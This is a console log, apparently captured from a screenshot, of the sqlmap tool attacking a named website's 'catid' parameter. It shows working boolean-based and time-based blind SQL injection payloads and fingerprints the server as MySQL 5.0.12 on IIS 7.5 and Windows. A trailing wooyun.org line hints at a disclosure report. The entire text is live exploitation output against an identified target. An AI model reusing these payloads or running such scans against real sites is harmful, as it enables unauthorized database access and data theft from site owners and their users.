 [12:12:47] [INFO] retrieved:
[12:12:50] [CRITICAL] unable to retrieve the database names
C:\Python27\python>sqlmap.py -u "www.yihejinrong.com/index.php?m=Index&a=lists&c
atid=2"
{1.0.0.20#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:32:29
[12:32:30] [INFO] resuming back-end DBMS 'mysql'
[12:32:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=Index&a=lists&catid=2) AND 7410=7410 AND (6950=6950
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: m=Index&a=lists&catid=2) AND (SELECT * FROM (SELECT(SLEEP(5)))dwaQ)
AND (5783=5783
---
[12:32:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0.12
[12:32:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yihejinrong.com'
www.wooyun.org
C:\Python27\python>